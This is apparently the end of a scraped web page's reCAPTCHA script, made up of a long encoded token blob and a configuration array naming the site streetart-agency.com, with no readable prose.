sKMQ1LDkA9GZsO0CDBEwp7Ds2jDqsKEwpskNEEew6wbwrHCtsO4wp7ClMK3w5wHfcOGw5drwpnCt8O/PsK5wqMjdVXDhTDCs8O6w6bDjxwLwrxFfMOmwp/DusKPdcOCw6B3w67Dqn0VHiAhA3U5GnXCusOKwphHVk/Dr8OEbQvChmEVwrfDqMKZw53DrsKcHkFMJFFlEmcWZAjDqsO3CDEqwqrDtQrDssOBN3BQw5oQw4sHwpvCqMKFw69YenoNLMOxXAYWw7kEe8K2ABjCh8Onw4ZRwqfDvMOpNsOgwrfCtHzCnWBLwrzDvcOTw5nCsm/DkcOiwr3CvMOcDsKYYcKeR8K6wrrDtsO/GMKPw5HCpcOewockR0XCtHnDuBw1w59rKcOuwqBlMsK5w4IBVcK0OsONwrAfw6xGXwrClcKxZw3DtgPCuRXCpMKuIMO4wqMWw6XDpRFWMVUowpJ1woUdN8KZbkXCtxxDe2jDl8Otwop/VsKNZsKiw4JbTcO6w7VFFn84wr3DlsKZZmvDmMOZwrXDm8K4TnVOw6lvCkdWGQvDmhZ1fnNfwrfChWYhdmx8dsObwq/Dk8ODwqHCoVxfDwbCoMK8IsKSB8OmwojCpD0HwqYETlXCnlZ6w53Dmys6w7/DuxjCn8ObQsKCw7gbw7Jrwrktw5F3woVcwqHCqhIaUcKReMOuWzzDg2bDlgkgVD8JwqQxw5Ynw7h4w7g2wpHCgsK3asKUwoTCmxNJw6wcwq/CuxACwplmw7XCtMOrMwbCkRJhIsOFwoJJw5kLw6/CiHXDu8KjwqQVRXBTwoNww7Z0wpJxPUAQw4bDrsKND8KRw6rCmFwUw7sdcCxmw6bCmsKdw45uw73Dhzknw6XDjh5UUsOMCMO2w73CnHJOwonCtC0/JQLCoicFwoMAw4rCukx4w6k8BRPCu8KVwoTCplbDtcOBw7AgYMKlP8KNOU4+wpjDnHDCmMKpSWN4aC5obxzCrV0FblM5wqNjVx8yeMKKwqknw5LCncOXwoHClMOzDQQbwo3CnsO5NXw9w4jDs3ATUsKgAHkgawzDtMKSw5vCuMOYCsOdfVo/[base64]/[base64]/XsKVwojDtjRWw7rCuwzDuUvCmS7DhMK8wrwnw43DuV7CvTJEw4oyw5/Dq8OgwrEuUH/DvsK/WAhYTHlUwpBuMHTCosOqacKcBERjwo1mwp9VO8KXeMKPw5jDi8OfwrvDhCIEc8KMAmTCvFVVDSUvwoh4b00JWcKwNzpPQ0UXZkZYUB0dPMOdJyZTwoXDoVLDj8KZw78Jw73DvC3DtX10XcKTw57CgxwnJMKWC0TCkMOHwoAUw7jCqnc3wonCkMONw6/Ds8OAOMKrwojDmXZhEcObwrZlwr0Dw6ZJW0g2MxEfEsKOwobDqMK6PsOtwrbCtUN6w6bDlWQlwqxMw6huw7pkdMOSLMOmwroUMMOCwqkPW2YKwqM1NXhFw6o/JsOhwrXDgkrDosKTwpPCmSHCtz/DkMOFIsKTUMKGwp0ywoIQDMKWwr4iacKRwq8Kw63DpmLDvUlRTCrDomYXIsKPwprDusOkXEvCgl9twqoRw7sbwrnDjD8mU3nDvcOiwoAtwq7DuMKjw79KVlxDwr/DusKpwrPDlMKZwro/bsKHwpPDn8KATsK/D8OsDyN9CMOow6nDnykuwrrCpVgdwolmw6LDrDVoVMKfIsKya8ONIMO3w5wETcOyWijCtcOAGMK5w7EtbUHDisKSw4bDoivDiUcJellZNVZ/wrvDj0DDhxbDl8ObAWjDoCHDl03CgTXCo8KWwrkrw6M8c1okwrHChV0Sw6HDrcKdwqDDvF02w6LDsHUiflpIw7xIWMKxwq/CgDvDhnzDvsObw7M4wqxFd8OAwrLCkAw6wrtZDgtHwr8ZFQo/FFpUw4k1S8KgMcKvP1kzAsKFSDjCnXnCrhHCicK3wpHCksO8wqxKwottTcO9DcKpFXAmwp1Kw7tNLwjDmsOrNGggwrnDu1zCny/CpELCtijDmcOGw7xuwqsNw79vaAHCqWfDhRLDn8OncCk3TsOrU0kkTV3DnUozOwLCo1JnDcOewq0SDjo4QB7DnMKGOmYiwqfCryrDtMKvw649DWjCi8O0CHTDpx42ScOeYmEtw5/DukLDiMKUw456w44UfsOnfFjCkcKcwoNxcXzDmMOMRjnDk8OWdsOswo/[base64]/wqrDpinDqsKpw4s3fMOtCFnDsGgFwoMPasOaMjhpQcO5woxbfHDCp1TDlV3DuB/DkjdiwpYzwp/CnUbCoHkQwq9swobCvD/DuMKkdnXCuQ7CisKdwonCo8KWFWjCk8K/w6sEw4HDlcKrw5LCtQpGKG4bw7NSw4kQITXDlQY9w6LCiMOxMW1aIcKVwr3Ds2MswpUkbsOawpoKX2/CsXvCm8OVS8KOT1UkEMKFwoopwp3ClyBJEFg5AiUlwozDj0l8w7UjwpwBHkDDtMOZwq/CqwAGTsKpFsKtwoVyPGNqw6kQX8KvTcKwT1pkExHDrsKDwonCmcOAfcOXw43CrgMnwrPDgcKnRMKGwrdQwoPDjTYrwpvCv8ORe8OUOsKKwpzCnsKBI8OswpBfw4TDg8KTKxRIwrrCvG1Kwp8DH2EewoXCryTDoXTDv8OvJh/CtsOaLE16eSAPwrwBNxUVWcO/V01RFVoCAjhfFsOLH8OwCcKfEMK0wqE7HsOrPMOsc1rDvsOfHlHCpAvDmcKALMOtDGNUS8O7TArDjsKZbMO7w6EuaMK5U13CqlIoWMKSwp7DllLCn8KMEikIKynCmHd7wosfWsKKw6/DlA9awqZKwpHDtQjCuXzChFDCtcK2wosAZMK9QcK4wr1SwrbDmkzDjcOWwoTCqMOsNsKdAcOMMR9qwo/CjirDnUzDo0Ejw7BBw4PDjMO8w6EATMKMW8OKwrrDq8OzJsOywrHCvEjDtkfCrR/Dnld8w59TWcKPw7N+Vg0qwr3DmEdiXhvDoCDCscKySkN7w4vDsibDl1dpw4FAw5XDicOTwrR6XcO9JcObfMOzw6YhwoTCjAAcBsKtGsOmw7vCksK0woPDgMKNcMKiw6LDh8OKw4HCisKkw70Dwq9EUnQINcO2w63CmsOSQVdGAwFFw4YcRyPCl8OJYcOcw6LCqcOBw5/DkMOYTcOhMQbDlcKlOMO3GDvDosKdw5l/wpvDscKKw4rDoxbDlmrDncKEGhDDo17CkVpwwr7CocKvw4xowrDCnsKhPMKTwprCpcKkwp90SMKtw6PCgzjDpF3DrQXDtgHDssOBZ8KcwojDrMOCwr7DnMO5w6HDpU/CjcOEIcOaWgbCncO3BcKRw40IL0VUL8OcbsK5biopahLDisKVwqXCm8OYwr9qw6kEMgnDiFnDmRPDrMOzwqrCgFgLw7IwTmAKwqDDn3XDiHxrHSrCrBB8w5LDjlvCvcK4wrTCsm/Ch8Ovw4dJw40qw6h4wqXDksORw7PCvztaHTlzQjU5wrbDucO5woDCpMKnw7vDlW/CqzULaQ5/EcOPLybDr3Etw4vCpsOaI8OBwop7TsKfw7DDrMKPw5Elw4HDvMORw4TDm8KHY8OXSTfCh8Krw7bCtQvDoDPDvMK+wr/DuDJlwqY0wqhnwrbClsOFfRgcSAvDgsKKDgTCtMKZw4nDgFoSw7XCi1PDkMKXwofCmFXCgzgaBRkGwojDrAXCg1RFb8O/wqwLORLDkDgKcMKVw6vDjmlkwpjDt8O+dTzCj07DlcKGa8OWT37ChsOpTS5EaEwGbEJ0wqHCjiDCux9cw77CrAPCjWQhDcOYwojCgUbDgFhXw6zCh8O8EArCpcOaTMOdL3s/bnHDjjhDwosuwpPDtyPDlQUHwrHCq8KsScOEFcKMw7LDnMKXw7tqQMOvA8KoKCnCkS7Dvm8MCzvCisOtwqwMUUxvw5fDnF4qOQjDnklPJ8KpBUxew7jDlCnCo0R6w6pIwql4JR/[base64]/DtsKQw4EHw7IlF3DCrsKVdsOLw6QCfMKtw4JNWS7DvcKLXsOjRMKwYhbCh0/CjwTDqm7CucKlHcK3c8OBFGzDtD/DpQzDgMOBwpLCi8Ksw5QeXcOrw6lvDi3DllLCsG/ChHzDuysXLn7CkMO6wpLDpcKfwrLDhHh8EFrCtnFFVcKWw5zCp8KCwqjCgj3DgA4kWFADH198enHDu1XDhsKhwo/DlcO6MsOiw6vDhsOxYkvDqEDDsXbDu8OyLMOtwrDDhMKFwrPDksKdEmZLwpp5w4bDvX1Ww6TCnsOdw7Nlw7kVwoTCjMK7VR/Dt1zCrsORwqICw48WOsKKw6XDjhLDq8Oew73CgsKnPDjDosO2w7HDsy3CpMK6FG3Dil43w43CqMOjwqEiAMOVwrfCiCJjw4pgwrnCv8O0c8OIBDfClcOoVFHDn1sxwqfCjxQpwrBAwoEhem/DikRiw6FwwpUUwqV9wrV4wqwgIxfCiFDCsMOfw57Dr8Khw6QBw4hhwo9Nwr7CmcKdGnYxw5UhwqUJwqrDkRDDlMOoJMKedmPCjlFWcsOGa05xfMKWwq7Dvi/CnRJcw41RwovCksKGwp8Oe8KYwrdWw69FJTQCw4stDGUAwrLDhg3DlcKANsKHGcKmEm0yRCtrwpPCoMKzwrpiA8O9wq0iw7pJw7/CosOCGQprInTCksOaw4PCoRnDsMO2ZMKrCcKAcQbCrsKTQ8O6AMKJaUDDkDILSFnCssOqF8KnwqnDusKHK8OEw6QCw60AwpzDrhpYfS/[base64]/Cv3DDgcOjGsOZR2QEM3DCi8ORw7AbCnvCnMO7w6nCn8K9w6I8b8KFw4JpEMKoCsOZAcKqw5bDtcKsc0LCsDhwP30xwqILbcOlSyBbSsOCwq/CjcOPwrpmO8OTw4LDhSU6w4XDv8O7w7zDgsO3wrdsw5/CrlXDtTbCnsKXwqnCpcOpwpfCsMOnwr/ClcKHXEEOH8KHw7NHwrE/eGnCkCLDrsKxwr/DvcOjK8K2wozChcOZJUwGTBIYa8KTScOKw4TDoj/[base64]/CmDLDn8Omw7Jkw57Dt2/CgThcIsOFwrPCjDFMDlvCnEAsRsK1PMO5IsKbFVzDhzBewonCjcOmFWzDpWBqZcOFeMKxwpkxd2bDlilCwoXCkxR5w4LCkw4kDsOjaMK/Q3vCp8OHwo7DkQ7DoWgBH8O6w7PDn8OTPWvCgsK2MsKCw6UkZAHDrWUEwpPDt3MhwpE1woVQw7zCrMK9w6PDrgY2w5PCqHgBG8K9GiECbsOHVkNGwqs+w6xlJznDuQTCksKqw6AYw6/[base64]/Dtw7DocKyF8O5w584w5Ehw5QXfMOHwpXCmUAxMsOccjrDsEvDjsOlQC7DsB9vSUFxacKZLBkrwqUwwprDpHgQwrjDhcKtwpvDmTEVVcKDwo7DssKOwr9nwqNYBTsONRPCrQnDpB/Cu3zCqsOHFMKiwpfDqyvCuGVewo00HMK2aVPCsMKhw43Ck8KJJsKaWwctwrR/woN7w5VqwpoyXMKADRtnNTRwVsO7PWPCpsKDw4FSwr/Dui5lwpgpwqYFwp5QUGRGOkEXNMOuYQXCk3nDvsOjBXRzwo7CjcO6w5QDwpvDk1YlRAo2w7rCnsKaDMO8DMKhw4BcZxbCjALCg3ZfwohRKsKgw5zDnsK0KMKlbnTDksOcbcKPJcKTMRPCqcOXw4TCqB/[base64]/[base64]/wpTDtcOjRCfDvRfCvMKVVcOiTjZNwqXDiGLDnCAZBcOJw5p7GcOhWE47wpooeMK5ZcKtQcKEKUh+w590wqfDrMKlwrLDm8O8w7Ndwq/CvsOPHsOrXcKUMj/CmzrCk2PCois7wpLDl8KNw5cJwpHDvcOaJMOlwoBLw6/DlMKKw6LDmMKjwrrDqkvCkCTDhGJHK8KHA8Olek97wpFKwohNworDi8O+PE/DnlZiFMKgXivClR4SKsO9wpjCisK8wprDj8OtN2nCusOjw7FWwpPDtGTDpWwsw6bChiwfwqXDnsOPYsK/wqzDgMKCKzwSwqvCpndiPsOOwptRRMKAwo5DQy50ecOAS8OuF3PDnC1fwr99w7nDqcKvwogJbcOqw6fDkcKbwpnDv2PCon4zw4nDicKcw4bDgcKFU8KDw5x4X3V/QMOGwqfCoH80fgzDusOfQV4awp7CqUhTw7UcSMK9EcKOaMODfwUIMMO6w57CsFFhw50RNcKDw6YQdnDCocOBwp3Cs8OkW8OdeHDCnyxRwqFgw6R1FSjCksKFCcOOw7ECQsOGMFXCicOEw73DkiIew4pPdMKvw61/dMK4RXp5w5s2wobCh8OYwoY/[base64]/[base64]/DjwEFcW0nGsKYw7FqHsKjwpvCncOQHMKbw6jDh0FDR8OCaMK4FVjCrT1dwppfwqnCt15iERlAwpfCkUYOwoguA8OLL8OKIQY+bGNewonDumVbwq/DpnrCn2fCpsKYdSvDnQ1yJ8KSw41owpRfXMORDlUdVsOeRcK9w49cw70gPgBrdMOgw6TCisOKJsKXI2zChcKZPMK0wr3Di8Osw4Q0w7nDgsOOwoJ3CCgdw6vDksOlaWzDrcOubcOXwr4kcsOAf2oOQBjDgMOoVcK/wp/CvMOObjXCqR3DiVHChzpoXcOgDcOGwp7Dr8KrwqgEwoZiZWpCEsOEwp81TMOkSS/CtMK3bGrDqDk/dEVeJ3TClcK5woctEXvCn8KIUBnDoAXCr8OTw65/LMKMwqnCo8KsNcOYHFbDjcKOwr9SwoXCscK9w4/DjRjCvlQyw5slwog9wo/[base64]/CucOxw7vCu8KvwphCKMOfVsKTwrXDgj7ChsKqwqQlFQhKUVXCsMKbYGsFCMK+YkfClcOPwr7DlT8pw4DDm1TCtnnCgwVhKsKRwo/CkiRxwobDliQfwrnChjrDicK5Ij1mwpzCp8KXwo7DvGLCvMK8AcOYQV0QKht2c8OKwp3CknsNSzXDpMOwwqPCscO8R8Kiwqd9QD/Cq8OsUC4HwpHCvMO6w5lGw7sHw43CtcO7encmWsOMM8O8w4vDocO/YcKww54IN8K8w5rDiCh7asKVdcOLHsOmDMO6LHfCssO9TkhdZxpUwqp5Gh0HC8KQwoJjczNOw400w63CvyTDilVPw4FObDbCtcKdwo4qVMOXwogyw7TDglPCoT5ce1nChMKaLMO4PUzDikTDtBMVw6jClWxTKMOawrtxSj7DvsOawp/DtcOswrXCrcOod8KFE8Kye8OnZMKIwpYec8KwXyodw7XDsFPDrMKbb8KEw7YeUsO6WsOiwqxaw71lwrPCg8KRQn7DpTbCshEIwqvDinjCsMOiW8OBwrsOTMK1BCh+w5cTf8ObFQ8WT2VOwr3CvcKCw6/[base64]/Chyl5w59hIA0Iw6/DjTR5L2rCiAhOw4DDthnCt0ZQw7RWSMKKw6LDqS7CkMKWw6wtw6/[base64]/DocKjGcKYdDPDpTZRwq/Dg8Kew7fCiMK8wqU/[base64]/ChsOmHwdrBsOlw7IkwpPClcO/woszwpZ0w6UhX8OjwpvDkMKKG1TCtcO2wr5uw4zDhjsZw7fDkcKZA1s/WRjCrz9+UcOaUHnCrcKlworCpQLCmcO9w5/CkcK3wrwTWMKLdcKAW8OGwqXCpXRkwpt8wqnCkjpgPMOcNMKBQhrDo3kdNcOGwpfDvMKoTSU4PB7CsWvCvCXCgXwlHcOEasODCEHCjHLDiTHDrUzCi8OxW8OHw7fCtcKnwqVuYRHDkMOSFcOUwo/[base64]/C3wJwp3CjEHDg3zCncOTw4XDtcK6SVDDvGXCi8OKw4bDq8OTwpd5GAHCpk9INz/CrsO+Ak7CtW3CrMOMwpvCr08DVzdVw6DDtHPCvRdSE1p4w5jDkhBhWR5UF8KGT8OWCB/DssKDTMOiw7ELTUZbwozCgMO1PMK5KwQUKsOgwrHCiwbCogkZwobDosKLwpzCisOowpvCgsKZwqV9w4bCv8KbfsKqw43DrVR4wrh+DlbChMKUwq7CicKIG8KdeA/DtMOrchzDuV/DhMKSw5spK8KkwpXCgWTDhsKkNg93DMOJdsO3woPCqMO4w6Q8w6nDinIQwp/[base64]/CvRN1wrvDq8OfdzUPSi10w48owoLCmcOBw4TCqAzCqMObLsOOw4jCnivDrC3Dnwd9M8O9SDfCmsKVY8Kdw5VNwpTDnGTCjMO+wqs/wqRpwqDCh3tXSMK/LGAqwq9zw5ovwrzCkCgRdsOZw4AdwrXDlMO9wofDijQ1MSjDnMOPwr5/w43CtRY6esO2NMOew5Nzw4EXeFDDp8O6w7bDmD1EwoLCl0wrw7DDoEM/wq7DqkdUw4N+GDbCv2bDp8KEw4jCrMKwwq5bw7fCoMKbXXnCoMKOaMKTw4t4wr0Nw67CjEoYw6QUw5fDvC9Lw4zCpMO7wrxJanDDsWIhw7bClFvDsSrCrsONNMKbb8Ojwr/[base64]/w4jCsVdeOhE7wo8iJ2zDk8Kaw5EYw7U8w444wrTDsMKBOnh+w5B/w6nDtkPDosOcbcOyMsOZw73CmMObQwNmwrcPGUMnOsKYw6jCogjDlsOLwpU/CsKyIwRkw7PDnl/CuSjCuFrDkMOnwoBACMO/[base64]/Cm8K3w7Q+wpkOw5/DjxxVwojDmUFSwrvCoMOXEcKawoN7B8KDw61Ww48xw4DCjcKiw7BpLsOPw7nChMO5w5gqw6HCmMOjw4XCim7CuBtQNwLDqhtDZR0BKsO+UcKfw5Qjwpkhw5PDiRpZw7wQwrXCmRHCmcKtw6XCqsOrEMK0w60NwrA/OlRoQsOdw5YQwpfDpcKIwoPDlUbDmsKnTQkaR8OGdQB7BxZ8U0LDuCEPwqbCjnQlX8K9OcORw6vCq3/ChDwAwoM9asOtKTYtwrtuPwXDscKhw7A0wo8CegfDl34ULMKSwpZMX8OqDhHCo8KFwpLDqzzDlsOZwppTw5pLUMO9NcOIw4vDqcOufxLCmsO1w77CiMOMPi3CqlPDiXFfwrsPwqTCrcOWUmbDohjCpsOtDAvCiMOUwotZNcOQw5YjwpwoGA5/CMOE\x22],null,[\x22conf\x22,null,\x226Lc607UlAAAAADCWXc5-kGBmYJmLHo14dykN-e1e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://streetart-agency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zUNcm64a4XSsIBtvAgb7wEqUjGKa15YBvZL0aHkeHiI\\u003d\x22,1,0,null,1,1768783018060,0,0,[251,164],null,[102],\x22RC-ZUX4hrUhoAHeBA\x22,null,null,null,null,null,\x220dAFcWeA4tJzXSx-Q2scuc_3yO6ImF07CT1vXkuNeBol1adz9XVmpp_M62zcqBBWinC7VeOP0zSWBms6XbFfItufW_lCZYnjMAkQ\x22,1768865817824]");
    </script></body></html>